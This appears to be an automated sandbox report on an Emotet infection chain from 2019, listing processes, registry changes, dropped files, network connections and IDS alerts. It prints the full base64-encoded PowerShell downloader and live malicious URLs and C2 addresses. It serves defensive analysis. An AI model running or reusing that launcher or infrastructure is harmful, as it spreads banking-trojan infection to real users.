
| URL: | http://114.116.171.195/wp-includes/h5zf-65kb9-btmdu.view/ |
| Full analysis: | https://app.any.run/tasks/ec9aee8b-6636-481c-a889-88b1d74c1377 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 14, 2019, 20:54:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | F5E32AE53B97CBE2298B83A9452180EF |
| SHA1: | 6DCC71455F7E0F5F3608CF95FA3180885247A2C9 |
| SHA256: | 1436C70F8B4C27BFB1F1376469D775E7E55323146CF5B5B84AD4C6CB46A78079 |
| SSDEEP: | 3:N1KsRL1c6vye24fDf4/Ll5:Cs/jKfSDs |
MALICIOUS
Application was dropped or rewritten from another process
- 652.exe (PID: 2256)
- 652.exe (PID: 3672)
- wabmetagen.exe (PID: 832)
- wabmetagen.exe (PID: 2628)
Emotet process was detected
- wabmetagen.exe (PID: 832)
EMOTET was detected
- wabmetagen.exe (PID: 2628)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 2628)
Connects to CnC server
- wabmetagen.exe (PID: 2628)
SUSPICIOUS
Starts Microsoft Office Application
- WINWORD.EXE (PID: 2036)
- chrome.exe (PID: 3628)
Creates files in the user directory
- powershell.exe (PID: 3408)
Application launched itself
- WINWORD.EXE (PID: 2036)
- 652.exe (PID: 2256)
- wabmetagen.exe (PID: 832)
Executable content was dropped or overwritten
- powershell.exe (PID: 3408)
- 652.exe (PID: 3672)
Starts itself from another location
- 652.exe (PID: 3672)
INFO
Application launched itself
- chrome.exe (PID: 3628)
Reads Internet Cache Settings
- chrome.exe (PID: 3628)
Dropped object may contain Bitcoin addresses
- chrome.exe (PID: 3628)
- WINWORD.EXE (PID: 2036)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3576)
- WINWORD.EXE (PID: 2036)
Creates files in the user directory
- WINWORD.EXE (PID: 2036)
Reads settings of System Certificates
- powershell.exe (PID: 3408)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
49
Monitored processes
17
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 832 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 652.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IIS Manager Exit code: 0 Version: 7.5.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1616 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=848,13889256420060711717,17493306783119061088,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=E42AC2832DF28F060407104B66D03E76 --mojo-platform-channel-handle=984 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2036 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\PAY3658789422954697482.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2256 | "C:\Users\admin\652.exe" | C:\Users\admin\652.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IIS Manager Exit code: 0 Version: 7.5.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2360 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=68.0.3440.106 --initial-client-data=0x78,0x7c,0x80,0x74,0x84,0x6fe300b0,0x6fe300c0,0x6fe300cc | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2628 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IIS Manager Exit code: 0 Version: 7.5.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2736 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=848,13889256420060711717,17493306783119061088,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=F18EBB98E342AAF4A2C2DB3E1F41AD35 --mojo-platform-channel-handle=1000 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2896 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=848,13889256420060711717,17493306783119061088,131072 --enable-features=PasswordImport --disable-gpu-sandbox --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=3C0547E1DA97955357F47F0D62F1ACC5 --mojo-platform-channel-handle=3728 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3172 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=848,13889256420060711717,17493306783119061088,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=E723A70375435E2BE0B79E9132A7FD68 --mojo-platform-channel-handle=2560 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3408 | powershell -e IAAuACAAKAAgACQAVgBlAFIAYgBvAHMARQBQAFIARQBmAGUAcgBFAG4AQwBFAC4AdABPAHMAVABSAEkATgBnACgAKQBbADEALAAzAF0AKwAnAHgAJwAtAEoAbwBpAE4AJwAnACkAIAAoACAAbgBFAFcALQBvAGIAagBFAGMAVAAgACAAaQBPAC4AcwBUAFIARQBBAG0AcgBFAGEARABFAHIAKAAoAG4ARQBXAC0AbwBiAGoARQBjAFQAIABzAHkAcwBUAGUAbQAuAGkATwAuAEMATwBtAFAAUgBFAHMAcwBpAE8ATgAuAEQARQBmAGwAQQB0AEUAcwBUAFIARQBBAG0AKABbAFMAWQBzAHQAZQBtAC4ASQBvAC4AbQBlAE0ATwByAHkAcwBUAHIARQBhAG0AXQBbAGMAbwBOAHYAZQBSAFQAXQA6ADoARgBSAG8AbQBCAGEAUwBFADYANABzAHQAUgBJAE4AZwAoACAAKAAnAFgAWgBGAHYAJwArACcAYgA1AHMAJwArACcAdwAnACsAJwBFAEkAZQAvACcAKwAnAEMAaQAnACsAJwArAFEAbgBDAGcATABIAGkAJwArACcAMQAnACsAJwByAG8AeQBLAGsAJwArACcASAByAEEAdwBwAFAAMQAnACsAJwBEAEcAeAB1AEwAJwArACcASgBsACcAKwAnAFcATwBZADgARABGADIASQB5ACcAKwAnAFkAUQAnACsAJwBCAHYAJwArACcAbAB1ADgALwBhADEAcQAnACsAJwBiACcAKwAnAGEAUwBYACcAKwAnADcAaAAnACsAJwAwACsAUABIAHAAOQAvAFoAQgBaACcAKwAnAGkAYQBrAGcAQwBsAEgAJwArACcAbwAnACsAJwBVAFIAJwArACcAawBHACcAKwAnACsASABBAEQAJwArACcAbgAnACsAJwBjAFEAJwArACcAUwBEAFoAdQBGACcAKwAnAFQAJwArACcAYgBlADAAYQAnACsAJwAxADkAJwArACcAWgAnACsAJwBGACcAKwAnAHAAJwArACcANQB6AHYAYgBSAG8ASQB6AHEAWAAzADcAcwBUACcAKwAnAEIATQBNACcAKwAnAGsARwBBAGEAcQAyACcAKwAnADcALwAnACsAJwBRACcAKwAnADMARwAnACsAJwBGAFcAbgAnACsAJwBaAGYAbQBnAGMAcQBsAG8AcwAnACsAJwBCAGUAbAAnACsAJwBHAFYAVgA1ACcAKwAnADYAJwArACcARABiADYAJwArACcASwAnACsAJwB5AG8AcwBQACsAUABhACcAKwAnAEoAawBqADAAUgByAEMATABpAEQAegBaADIAJwArACcAUwA2AHEAawAnACsAJwBOAGsATAA4AGoAJwArACcAbgA1ADYAKwA1AG4AOQA1AFEAegAnACsAJwBtAHIAJwArACcAaAAnACsAJwB4ADMAWgBZADUANwA3AGIAJwArACcAaQBYADMAawB0AFEAcgBtACcAKwAnAE4ANQAxAHYAMABhACsASwBNAFMAcQAnACsAJwB1AEwAMAByAEMAUwA3AGwAJwArACcAawB1AGMAaABrAFYANwA1AHIAJwArACcAYQBFAE8AMABSADAAJwArACcATgBWAEUAdAAyADMASABpAHEATAA3AEMAcQAnACsAJwA3AEsANQBiAHgANABFAEoAJwArACcAbAAnACsAJwAvADUAJwArACcATgAnACsAJwBVAGIATwBsADAANQB3AFAAVQBPADMAYQBPADcAYgBCADQARABDAG0AdwBLACcAKwAnAFUAJwArACcAdQBCAEIARwBBAEoAbQBKADUARgBzAE8ARQAnACsAJwBJAEkAVgBXACcAKwAnAE8AagBxAHoAWQBXADUAagA5AEIARQBrACcAKwAnAEEAJwArACcAZABvAFQAZQBNAGkAaAAnACsAJwA5AEIAMABmAGsAJwArACcAQgAnACsAJwBrACcAKwAnAE0AagBFADkAJwArACcAbQA4AG4ARAB6ACcAKwAnAGIAQgBuACcAKwAnAGYAJwArACcAZABlAHIAawBnACcAKwAnAHUAMgBRAEQALwBSADQAcAA5AGcAJwArACcAZwAnACsAJwBSAHcAMgBNAGUAUwAnACsAJwBYACcAKwAnAHEAbQBlACcAKwAnAEUAMQBqAE0ANwAnACsAJwBnACcAKwAnAG4AJwArACcAQgBxADgAZwBrACcAKwAnAHMAJwArACcATABxACcAKwAnADMAbgBWAE8AJwArACcAZABIADMAVAA4AGMAJwArACcAbgA5AGIAZwB4AEcAcQBVACcAKwAnAFEAcABIAGQAMgBzAGoAJwArACcATwBMADEANQBaAHoAMQArAGEAJwArACcAawBZAGMAaQBWAEoAQwAnACsAJwBaAGYAYQBSAEEAJwArACcAMwAnACsAJwBYAEYAagB0AHAAaQBXADEAbQAnACsAJwB5AFcATQBMADEATQBOAFcAJwArACcAdABmAHMASQA1AGcAJwArACcAcwB0AEsAMQB0AGEAeQBZADUAYgAwADIATgBiAGUATwBxAFQAeQBvAGgAJwArACcAdgAnACsAJwAxACcAKwAnAEgAKwBuAGEAYQB1ACcAKwAnAGQANwBHACcAKwAnAE8ATABzAHAAagBwAEkAWQArAFYAcwB6ACcAKwAnAGQATwAnACsAJwBPAGYAVABwAFIAbwBXAGgAOQBQAEoAMwB1ADQAaQAnACsAJwArAEkATQBZAEEAegBRACsAdwAxAGsASAByAGoASQAvAHcAJwArACcAMAA9ACcAKQAgACkALABbAFMAWQBzAHQARQBNAC4ASQBvAC4AQwBPAE0AcAByAEUAcwBTAEkATwBuAC4AYwBvAE0AUABSAGUAcwBzAEkAbwBOAE0ATwBEAEUAXQA6ADoARABlAEMATwBtAFAAUgBlAFMAUwApACkAIAAsAFsAcwB5AFMAVABFAE0ALgB0AEUAWABUAC4ARQBuAEMATwBkAEkAbgBHAF0AOgA6AEEAUwBDAEkAaQApACkALgBSAGUAQQBkAFQAbwBFAG4ARAAoACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 380
Read events
2 860
Write events
500
Delete events
20
Modification events
| (PID) Process: | (3592) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 3628-13197070458798750 |
Value: 259 | |||
| (PID) Process: | (3628) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3628) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3628) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3628) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3628) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3628) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3516-13180984670829101 |
Value: 0 | |||
| (PID) Process: | (3628) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3628) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3628-13197070458798750 |
Value: 259 | |||
| (PID) Process: | (3628) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
2
Suspicious files
16
Text files
71
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3628 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\8aa6f8b4-ce51-4e8a-b2ef-102f54f4b1d5.tmp | — | |
MD5:— | SHA256:— | |||
| 3628 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3628 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3628 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old~RF1addde.TMP | text | |
MD5:— | SHA256:— | |||
| 3628 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF1addfd.TMP | text | |
MD5:— | SHA256:— | |||
| 3628 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\50618f37-9a58-492e-8e1f-bd3731d52cb6.tmp | — | |
MD5:— | SHA256:— | |||
| 2360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\CrashpadMetrics.pma | binary | |
MD5:9543068B6751E1F3E11F91D72EE78D95 | SHA256:D060AD21AE6E04CB58668CAA52ADFCA573E018102CC07554D2ED3EAE11AB7785 | |||
| 3628 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 3628 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Service Worker\Database\LOG.old~RF1addfd.TMP | text | |
MD5:— | SHA256:— | |||
| 3628 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:9C016064A1F864C8140915D77CF3389A | SHA256:0E7265D4A8C16223538EDD8CD620B8820611C74538E420A88E333BE7F62AC787 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
12
DNS requests
9
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2628 | wabmetagen.exe | GET | 200 | 181.197.2.252:443 | http://181.197.2.252:443/ | PA | binary | 132 b | malicious |
3628 | chrome.exe | GET | 200 | 114.116.171.195:80 | http://114.116.171.195/wp-includes/h5zf-65kb9-btmdu.view/ | CN | document | 110 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3628 | chrome.exe | 114.116.171.195:80 | — | — | CN | unknown |
3628 | chrome.exe | 216.58.204.99:443 | www.gstatic.com | Google Inc. | US | whitelisted |
3628 | chrome.exe | 216.58.213.131:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
3628 | chrome.exe | 216.58.201.227:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
3628 | chrome.exe | 216.58.204.141:443 | accounts.google.com | Google Inc. | US | whitelisted |
3628 | chrome.exe | 216.58.213.170:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
2628 | wabmetagen.exe | 181.197.2.252:443 | — | Cable Onda | PA | malicious |
3408 | powershell.exe | 92.222.208.41:443 | gamesuk.com | OVH SAS | FR | unknown |
3628 | chrome.exe | 216.58.215.46:443 | clients1.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
gamesuk.com |
| malicious |
clients1.google.com |
| whitelisted |
clients2.google.com |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2628 | wabmetagen.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 5 |
2628 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report